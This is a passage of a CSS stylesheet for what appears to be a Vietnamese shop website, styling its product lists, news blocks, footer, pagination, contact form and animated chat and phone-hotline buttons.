.sidebar-home .sidebar-element ul.cat-element li:before{font-family:FontAwesome;content:'\f10c';position:absolute;left:14px;top:2px;font-size:15px;}
.sidebar-home .sidebar-element ul.cat-element li:after{transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:hover:after{content:'';width:6px;height:6px;border-radius:50%;background:#000;position:absolute;top:10.2px;left:17px;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li a{display:block;line-height:1.5;color:#585858;font-weight:700;font-size:15px;transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:not(:last-child) a{border-bottom:1px dashed #b1b0b0;padding-bottom:5px;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element li a:hover{text-decoration:none!important;color:#ffa03c}
.sidebar-home .sidebar-element .hotline{display:flex;direction:ltr;}
.sidebar-home .sidebar-element .hotline ul{display:inline-block;list-style:none;padding-left:10px;}
.sidebar-home .sidebar-element .hotline ul li a{font-weight:700;color:#ff1b1b;font-size:18px;}
.sidebar-home .sidebar-element .hotline img{width:40px;height:40px;margin:4px 10px;}
.hotline-kinhdoanh{list-style:none;direction:ltr;}
.hotline-kinhdoanh li{position:relative;margin-bottom:8px;}
.hotline-kinhdoanh li:before{font-family:FontAwesome;content:'\f046';position:absolute;left:-22px;top:0px;color:#079450;}
.hotline-kinhdoanh li a{color:#079450;font-weight:700;}

/*CSS PRODUCT LIST*/
.duan-container,.video-container,.logo-container,.spmoi-container,.content-related,.related-product,.services-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding-bottom:15px;}
.product-list{direction:ltr;}
.product-list:not(:last-child){padding-bottom:30px}
.heading-style-1,.heading-style-2{font-size:24px!important;text-transform:uppercase;font-weight:700!important;color:#079450;border-bottom:1px solid;margin-bottom:40px;}
.heading-style-1 span,.heading-style-1 h3,.heading-style-1 h2{display:inline-block;border-bottom:3px solid;margin-bottom:0;font-size:26px;font-weight:700;line-height:1.5!important;}
.heading-style-2 h1{display:inline-block;margin-bottom:0;font-size:26px;line-height:1.5!important;font-weight:700}
.product-list .product-item figure{overflow:hidden;transition:0.3s}
.product-list .product-item figure img{transition:0.3s;width:100%;object-fit:cover;}
.product-list .product-item:hover figure img{transform:scale(1.1,1.1);opacity:0.6}
.product-list .product-item .name{font-size:13px;line-height:1.5;font-weight:700;text-transform:uppercase;}
.product-list .product-item .name a{color:#079450;transition:0.3s}
.product-list .product-item .name a:hover{text-decoration:none;color:#ffa03c;}
.product-list .product-item:hover .name a{color:#ffa03c;}
.product-list .product-item .price{display:flex;}
.product-list .product-item .price .new-price{margin-right:10px;color:#ff0000;font-weight:700;}
.product-list .product-item .price .old-price{font-style:italic;color:#a0a0a0;text-decoration:line-through;font-size:12px;}
.button-next,.button-prev{position:absolute;top:53%;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;outline:none;}
.button-next i,.button-prev i{font-size:36px;color:#4c4c4c61;transition:0.3s}
.button-next:hover i,.button-prev:hover i{color:#0000009e;}
.button-prev{left:3px}
.button-next{right:3px}
.button-arr{display:flex;width:fit-content;margin:0 auto;text-align:center;}
.button-prev-bottom{margin-right:10px;}
.button-next-bottom,.button-prev-bottom{font-size:30px;color:#bbbbbb;transition:0.3s;outline:none;}
.button-next-bottom:hover,.button-prev-bottom:hover{color:#9a9a9a;cursor:pointer;}
.sidebar-element .social,footer .social{list-style:none;padding:0;display:flex;}
.sidebar-element .social li,footer .social li{float:left;margin-right:3px;}

/*CSS NEWS HOME*/
.news .news-large{padding-bottom:5px;margin-bottom:5px;}
.news .news-large figure{margin-bottom:5px!important}
.news .large-img img{height:196px;object-fit:cover;width:100%;border:1px solid #d8d7d7;transition:0.3s}
.news .large-img img:hover{opacity:0.6}
.news .news-large .title{line-height:0}
.news .news-large .title a{font-size:17px;font-weight:700;text-transform:uppercase;line-height:1.5;color:#079450;text-decoration:none;transition:0.3s}
.news .news-large .des{color:#5d5d5d;font-style:italic;}
.news .news-large .date{color:#969696;font-style:italic;margin-bottom:2px;display:block;}
.news .content-related .news-large,section.category .news-large{border-bottom:none;}
.news-list{list-style:none;padding-left:0}
.news-list li{position:relative;padding-left:25px;padding-top:10px}
.news-list li a{text-decoration:none;font-weight:700;color:#0a9552;transition:0.3s}
.news-list li:before{font-family:FontAwesome;content:'\f044';position:absolute;left:0;top:6px;font-size:20px;color:#169256;}
.news-list li:hover a,.news .news-large .title:hover a{color:#ffa03c}
.services-list{list-style:none;padding-left:0px}
.services-list li{margin-bottom:15px;/*    border: 1px solid #d4d4d4;*/}
.services-list li:hover h3{background:#fff;}
.services-list li:hover h3 a{color:#ffa03c}
.services-list li a:hover{text-decoration:none;color:#ffa03c;}
.services-list li a{font-size:16px;/*    color: #fff;*/font-weight:700;min-height:100%;display:block;transition:0.3s}
.services-list li h3{/*    background: #079450;*/



margin-bottom:0px;line-height:20px;transition:0.4s;width:100%;}
.services-list li img{width:132px;height:104px;float:left;margin-right:10px;object-fit:cover;}
.logo-container img{border:1px solid #d8d8d8;object-fit:cover;}
.video-container img:hover{opacity:0.5;transition:0.3s}
.logo img:hover{opacity:0.5;transition:0.3s}

/*CSS FOOTER*/
footer{background:#079450;padding-top:50px;color:#fff}
footer .heading{text-transform:uppercase;font-weight:700;margin-bottom:20px;font-size:1.75rem;display:block;line-height:1.2;}
footer a{color:#fde08c;font-weight:700;transition:0.3s}
footer a:hover{color:#fff;text-decoration:none;}
footer .info{padding-bottom:50px}
footer .info ul,footer .chinh-sach ul{list-style:none;}
footer .info ul li,footer .chinh-sach ul li{position:relative;margin-bottom:10px;font-size:17px;}
footer .info ul li:before,footer .chinh-sach ul li:before{font-family:FontAwesome;content:'\f046';position:absolute;color:#fff;left:-27px;}
footer .map{padding-bottom:50px}
footer .copyright{background:#00000038;height:50px;line-height:50px;}

/*CSS CATEGORY*/
#breadcrumb{margin-top:1rem}
.post-group{direction:ltr;}
.post-group .news-large{margin-bottom:30px}
.category .product-item{margin-bottom:50px;padding-top:15px;padding-bottom:15px;transition:0.3s;border:1px solid #fff}
.category .product-item:hover{border:1px solid #a1e4c4;transition:0.3s}
.related-product .product-item:hover{border:1px solid #fff}

/*CSS PAGE SINGLE*/
article.article img{height:auto;}
article.article{font-size:16px;margin-bottom:50px;}

/*CSS PRODUCT DETAIL*/
.product-detail .title{font-size:22px;font-weight:700;text-transform:uppercase;color:#079450;}
.product-detail .info-detail{list-style:none;padding-left:0;}
.product-detail .info-detail li{border-bottom:1px solid #e8e8e8;padding:7px 0;}
.product-detail .info-detail li.view{font-style:italic;color:#a5a5a5;}
.product-detail .info-detail li.sku{color:#616161;}
.product-detail .info-detail li:not(:last-child){}
.info-detail .new-price{font-size:28px;font-weight:700;color:#ff1e1e;margin-right:10px;}
.info-detail .old-price{font-size:16px;text-decoration:line-through;color:#9e9e9e;font-style:italic;}
.info-detail .des{font-size:16px}
.btn-product{padding:10px;margin:5px;display:inline-block;background:#0c9653;color:#fff;width:150px;text-align:center;text-transform:uppercase;font-size:18px;font-weight:700;border:1px solid #0c9653;transition:0.3s}
.btn-product:hover{background:#fff;color:#0c9653;text-decoration:none;}
.tab-product .nav-link{font-size:19px;color:#079450;font-weight:700;}
.tab-pane{padding:10px;border:1px solid #e5e8eb;border-top:none;}
.img-product,.detail-product,.tab-product{padding-bottom:50px}

/*CSS CONTACT FORM*/
.contact-form-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;background:#079450;color:#fff;}
.contact-form-body{position:relative;-ms-flex:1 1 auto;    /* flex: 1 1 auto; */padding:1rem;}
.contact-form-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:0 15px 15px 15px;}
button.btn-contact{width:50%;border:none;border-radius:1rem;padding:1.5%;background:#079450;font-weight:600;color:#fff;cursor:pointer;}
#myModal .contact-title{font-family:'Oswald',sans-serif;margin-bottom:0;}
.modal-dialog{max-width:600px}
#captcha-wrap{border:solid #870500 1px;width:270px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#870500;text-align:left;padding:3px;margin-top:3px;height:126px;}
#captcha-wrap .captcha-box{-webkit-border-radius:7px;background:#fff;-moz-border-radius:7px;border-radius:7px;text-align:center;border:solid #fff 1px;}
#captcha-wrap .text-box{-webkit-border-radius:7px;background:#ffdc73;-moz-border-radius:7px;width:130px;height:57px;float:left;margin:4px;border-radius:7px;text-align:center;border:solid #ffdc73 1px;}
#captcha-wrap .text-box label{color:#000000;font-family:helvetica,sans-serif;font-size:12px;width:150px;padding-top:3px;padding-bottom:3px;padding-left:0px;}
#captcha-wrap .text-box input{width:120px;height:20px;}
#captcha-code{color:#000;}
#captcha-wrap .captcha-action{float:right;width:117px;background:url(reCaptcha/logos.jpg) top right no-repeat;height:44px;margin-top:3px;}

/*CSS TRANG VIDEO*/
.avideo{display:block;position:relative;}
.iconplay{position:absolute;top:50%;width:76px!important;height:auto!important;left:50%;transform:translate(-50%,-50%);border:none!important;}

/*CSS CONTACT*/
#info{margin-bottom:100px}

/*CSS PHÂN TRANG*/
ul.pagination{direction:initial;}
ul.pagination li{border:1px solid #5d8e77;margin-right:4px;background:#ffffff;color:#079450;}
ul.pagination li.page_info{line-height:27px;padding:0 12px;background:#fff;color:#24a165}
ul.pagination li a{line-height:27px;padding:0 12px;background:#fff;color:#24a165;display:block;}
ul.pagination li a.current{background:#079450;color:#ffffff;}
ul.pagination li:hover:not(.page_info){background:#079450;color:#ffffff;}
.btn-zalo{height:60px;width:60px;position:fixed;right:10px;bottom:280px;text-align:center;border-radius:100px;z-index:9999}
.pinkBg{background-color:#1182FC}
.btn-zalo img{display:block}
.btn-zalo .ripple{position:absolute;width:100px;height:100px;z-index:-1;left:50%;top:50%;opacity:0;margin:-50px 0 0 -50px;border-radius:100px;-webkit-animation:ripple 1.8s infinite;animation:ripple 1.8s infinite}
.btn-zalo .ripple:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}
.btn-zalo .ripple:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}
@-webkit-keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@-moz-keyframes shake-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes shake-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes shake-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.shake-anim{-webkit-animation:shake-anim 1s infinite ease-in-out;-moz-animation:shake-anim 1s infinite ease-in-out;-ms-animation:shake-anim 1s infinite ease-in-out;-o-animation:shake-anim 1s infinite ease-in-out;animation:shake-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box{bottom:70px;right:15px}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{width:60px;height:60px;display:block;position:fixed;cursor:pointer;text-align:center;line-height:60px;background:#1182FC;border-radius:100%;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:30px;height:30px;position:absolute;top:15px;left:15px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:20px;height:20px;position:absolute;top:20px;left:20px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-container{transform:translateY(50px);bottom:110px;right:35px}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-container{position:fixed;opacity:0;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-top-header{display:block;position:relative;width:300px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box{bottom:200px;right:10px}
.js-facebook-messenger-container{transform:translateY(50px);bottom:200px;right:70px}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/**/
.hotlinefix{position:absolute;height:44px;line-height:44px;top:0;bottom:-50px;margin:auto;background:red;border-radius:50px;padding:0 20px;color:yellow;font-size:18px;font-weight:bold;z-index:-1;right:0;padding-left:77px}
.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:290px;height:150px;cursor:pointer;z-index:990!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;left:-45px;bottom:30px}
.coccoc-alo-phone.coccoc-alo-show{visibility:visible}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#ccc;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);background-color:#baf5a7 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#a6e3fa 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.coccoc-alo-ph-img-circle{width:60px;height:60px;top:70px;left:70px;position:absolute;background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#00aff2 9}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}
@media screen and (max-width:768px){
	.coccoc-alo-phone{bottom:0}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
	30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
	30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
	30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
	100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
	100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
